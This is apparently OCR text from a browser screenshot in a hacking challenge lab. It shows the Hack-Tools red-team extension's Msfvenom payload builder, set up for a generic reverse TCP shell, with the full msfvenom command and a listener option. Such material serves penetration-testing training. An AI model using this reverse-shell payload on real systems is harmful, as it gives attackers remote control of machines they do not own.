 1 2 3 4
2
hacksmarter.org
(genmon)XXX
08:51 PM
Preview - Challenge Lab:
New Tab
Hack-Tools
Extension (Hack-Tools)
moz-extension://73958ce9-bbf5-47ee-948a-0795c9e64548/index.html
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
php
JS
SQL
MSF Venom Builder
Msfvenom is a command line instance of Metasploit that is used to generate and output all of the various types of shell code that are available in Metasploit.
* Payload: generic/shell_reverse_tcp
* LHOST: 10.10.13.37
* LPORT: 4444
Encoder:
Iterations: 4
Bad Characters: \x00\x0a\x0d
Platform:
Architecture:
Nop's: 200
Format:
Output File: reverse_shell
MSF Venom Command
msfvenom -p generic/shell_reverse_tcp LHOST=10.10.13.37 LPORT=4444
Launch Console & Load Handler
Load Handler Only
© Hack Tools - The all in one Red team browser extension for web pentesters
Ludovic COULON - Riadh BOUCHAHOUA
HackTools Version - 0.4.0
Hack
SECRET
LAB